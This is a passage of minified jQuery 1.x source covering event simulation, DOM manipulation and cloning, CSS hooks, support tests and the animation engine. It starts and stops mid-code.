0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return 